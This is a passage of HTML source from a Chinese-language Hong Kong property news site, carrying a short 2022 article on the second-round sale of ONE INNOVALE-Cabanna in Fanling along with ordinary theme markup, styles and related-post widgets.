	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hkxfb.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hkxfb.com/">首页</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有文章 香港楼市新闻" class="entry-crumb" href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">香港新盘:粉岭ONE IN...</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-41155" class="post-41155 post type-post status-publish format-standard has-post-thumbnail category-xinwen tag-one-innovale-cabanna tag-495 tag-2358" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">香港新盘:粉岭ONE INNOVALE-Cabanna次轮暂售10伙</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-17T22:15:35+08:00" >2022年11月17日</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-41155">1459</span></div>                </div>

            </header>

        </div>

        

        <div class="td-post-content tagdiv-type">
            
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-41156" src="https://cdn.hkxfb.com/wp-content/uploads/2022/11/1-38.jpg" alt="1 38 - &#39321;&#28207;&#26032;&#30424;:&#31881;&#23725;ONE INNOVALE-Cabanna&#27425;&#36718;&#26242;&#21806;10&#20249;" width="720" height="561" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/11/1-38.jpg 720w, https://cdn.hkxfb.com/wp-content/uploads/2022/11/1-38-300x234.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/11/1-38-600x468.jpg 600w, https://cdn.hkxfb.com/wp-content/uploads/2022/11/1-38-696x542.jpg 696w, https://cdn.hkxfb.com/wp-content/uploads/2022/11/1-38-539x420.jpg 539w" sizes="(max-width: 720px) 100vw, 720px" title="&#39321;&#28207;&#26032;&#30424;:&#31881;&#23725;ONE INNOVALE-Cabanna&#27425;&#36718;&#26242;&#21806;10&#20249;"></p>
<p>&#24658;&#22522;&#22320;&#20135;&#21457;&#23637;&#30340;&#31881;&#23725;&#21271;<a href="https://www.hkxfb.com/20221021/40795.html"><span style="color: #ff6600;">ONE INNOVALE-Cabanna</span></a>&#20170;&#26085;&#27425;&#36718;&#38144;&#21806;113&#20249;&#65292;&#25240;&#23454;&#20837;&#22330;&#20215;336.28&#19975;&#20803;&#65292;&#39033;&#30446;&#26242;&#21806;&#20986;10&#20249;&#12290;&#20174;&#29616;&#22330;&#29031;&#29255;&#21487;&#35265;&#65292;&#20080;&#23478;&#20197;&#23478;&#24237;&#23458;&#20154;&#20026;&#20027;&#65292;&#24403;&#20013;&#20134;&#19981;&#20047;&#24180;&#36731;&#23458;&#20154;&#12290;</p>
<p>113&#20249;&#21333;&#20301;&#65292;&#23454;&#29992;&#38754;&#31215;&#30001;224&#33267;683&#24179;&#26041;&#21582;&#65292;&#26368;&#24179;&#21333;&#20301;&#20026;E&#24231;1&#27004;7&#23460;&#65292;&#23454;&#29992;&#38754;&#31215;224&#24179;&#26041;&#21582;&#65292;&#25240;&#23454;&#20837;&#22330;&#36153;336.28&#19975;&#20803;&#65292;&#21582;&#20215;15013&#20803;&#65307;&#21806;&#20215;&#26368;&#39640;&#21333;&#20301;&#20026;E&#24231;11&#27004;1&#23460;&#65292;&#23454;&#29992;&#38754;&#31215;683&#24179;&#26041;&#21582;&#65292;&#25240;&#23454;&#21806;&#20215;950.08&#19975;&#20803;&#65292;&#21582;&#20215;13910&#20803;&#12290;</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_8">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#"><img src="https://cdn.hkxfb.com/wp-content/uploads/2024/03/8.jpg"/></a></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>标签</span></li><li><a href="https://www.hkxfb.com/tag/one-innovale-cabanna">One Innovale-Cabanna</a></li><li><a href="https://www.hkxfb.com/tag/%e6%81%92%e5%9f%ba%e5%9c%b0%e4%ba%a7">恒基地产</a></li><li><a href="https://www.hkxfb.com/tag/%e9%a6%99%e6%b8%af%e6%96%b0%e7%9b%98">香港新盘</a></li></ul>            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>上一篇文章</span><a href="https://www.hkxfb.com/20221117/41152.html">香港新盘:油塘朗誉料短期内上楼书 提供634伙</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://www.hkxfb.com/20221117/41158.html">香港豪宅:长沙湾翠雅山下周一招标推售4伙</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="香港新房帮"><meta itemprop="url" content="https://www.hkxfb.com/author/hkxfb"></span><meta itemprop="datePublished" content="2022-11-17T22:15:35+08:00"><meta itemprop="dateModified" content="2022-11-17T22:15:35+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hkxfb.com/20221117/41155.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png"></span><meta itemprop="name" content="香港新楼盘资讯"></span><meta itemprop="headline " content="香港新盘:粉岭ONE INNOVALE-Cabanna次轮暂售10伙"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cdn.hkxfb.com/wp-content/uploads/2022/11/1-38.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="561"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":41155,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "10478";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1747";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">相关文章</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">更多内容</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260119/59460.html"  rel="bookmark" class="td-image-wrap " title="2026年香港楼市逾3500伙铁路盘 日出康城13期成供应主力" ><img class="entry-thumb" src="[data-uri]" alt="" title="2026年香港楼市逾3500伙铁路盘 日出康城13期成供应主力" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/2-7-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260119/59460.html"  rel="bookmark" title="2026年香港楼市逾3500伙铁路盘 日出康城13期成供应主力">2026年香港楼市逾3500伙铁路盘 日出康城13...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260118/59401.html"  rel="bookmark" class="td-image-wrap " title="信和置业旗下新盘周末共沽22伙 柏珑系列周末售出12伙" ><img class="entry-thumb" src="[data-uri]" alt="" title="信和置业旗下新盘周末共沽22伙 柏珑系列周末售出12伙" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/12/7-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260118/59401.html"  rel="bookmark" title="信和置业旗下新盘周末共沽22伙 柏珑系列周末售出12伙">信和置业旗下新盘周末共沽22伙 柏珑系列周末售出1...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260118/59397.html"  rel="bookmark" class="td-image-wrap " title="西沙SIERRA SEA 2A期加推6号价单155伙 折实售价365万起" ><img class="entry-thumb" src="[data-uri]" alt="" title="西沙SIERRA SEA 2A期加推6号价单155伙 折实售价365万起" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/8-5-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260118/59397.html"  rel="bookmark" title="西沙SIERRA SEA 2A期加推6号价单155伙 折实售价365万起">西沙SIERRA SEA 2A期加推6号价单155...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260118/59395.html"  rel="bookmark" class="td-image-wrap " title="中环雅盈峰将于22日起以招标形式推售两伙3房单位" ><img class="entry-thumb" src="[data-uri]" alt="" title="中环雅盈峰将于22日起以招标形式推售两伙3房单位" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/2_1-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260118/59395.html"  rel="bookmark" title="中环雅盈峰将于22日起以招标形式推售两伙3房单位">中环雅盈峰将于22日起以招标形式推售两伙3房单位</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260118/59392.html"  rel="bookmark" class="td-image-wrap " title="启德天泷加推13伙大宅 下周三起招标发售" ><img class="entry-thumb" src="[data-uri]" alt="" title="启德天泷加推13伙大宅 下周三起招标发售" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/8-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260118/59392.html"  rel="bookmark" title="启德天泷加推13伙大宅 下周三起招标发售">启德天泷加推13伙大宅 下周三起招标发售</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260118/59390.html"  rel="bookmark" class="td-image-wrap " title="将军澳日出康城PARK SEASONS尽推最后124伙 折实500万起" ><img class="entry-thumb" src="[data-uri]" alt="" title="将军澳日出康城PARK SEASONS尽推最后124伙 折实500万起" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260118/59390.html"  rel="bookmark" title="将军澳日出康城PARK SEASONS尽推最后124伙 折实500万起">将军澳日出康城PARK SEASONS尽推最后12...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="media_image-5" class="td_block_template_8 widget media_image-5 widget_media_image"><img class="image " src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/1-2.jpg" alt="" width="548" height="355" decoding="async" /></aside><aside id="media_image-2" class="td_block_template_8 widget media_image-2 widget_media_image"><img width="553" height="354" src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg" class="image wp-image-52666  attachment-full size-full" alt="2 2 - 香港新盘:粉岭ONE INNOVALE-Cabanna次轮暂售10伙" style="max-width: 100%; height: auto;" decoding="async" srcset="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg 553w, https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2-300x192.jpg 300w" sizes="(max-width: 553px) 100vw, 553px" title="香港新盘:粉岭ONE INNOVALE-Cabanna次轮暂售10伙" /></aside><aside id="yarpp_widget-2" class="td_block_template_8 widget yarpp_widget-2 widget_yarpp_widget"><h4 class="td-block-title"><span>相关推荐</span></h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'>
<ol><li><a href="https://www.hkxfb.com/20220916/40499.html" rel="bookmark">香港新盘:粉岭One Innovale–Bellevue首批83伙 306万入场</a></li><li><a href="https://www.hkxfb.com/20221020/40789.html" rel="bookmark">香港新盘:粉岭One Innovale-Cabanna明开价 涉及约120伙</a></li><li><a href="https://www.hkxfb.com/20220924/40619.html" rel="bookmark">香港新盘:粉岭ONE INNOVALE-Bellevue暂收逾2650票 超购近10倍</a></li><li><a href="https://www.hkxfb.com/20221115/41139.html" rel="bookmark">香港新盘:粉岭One Innovale 1期下月中前分批交付</a></li><li><a href="https://www.hkxfb.com/20221117/41148.html" rel="bookmark">香港新盘:粉岭ONE INNOVALE-Cabanna今日次轮销售113伙</a></li><li><a href="https://www.hkxfb.com/20220922/40599.html" rel="bookmark">香港新盘:粉岭One Innovale–Bellevue加推50伙 超购约9倍</a></li></ol>
</div>
</aside><div class="td_block_wrap td_block_slide td_block_widget tdi_6 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_6" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}</style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_6 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_6 .entry-thumb{background-position:center 50%}.tdi_6 .slide-meta-cat{display:inline-block}.tdi_6 .td-post-author-name{display:inline-block}.tdi_6 .td-post-date,.tdi_6 .td-post-author-name span{display:inline-block}.tdi_6 .td-post-comments{display:inline-block}.tdi_6 .td-slide-nav{font-size:55px}.tdi_6 .td-slide-nav-svg svg{width:55px}.tdi_6 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_6 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"\u9999\u6e2f\u8c6a\u5b85\u522b\u5885","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","title_tag":"","autoplay":"2","ms_title_tag":"","limit":"15","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-41155","category_id":"2","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","mix_type":"","mix_type_h":"","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget tdi_6","block_type":"td_block_slide","separator":"","in_all_terms":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article 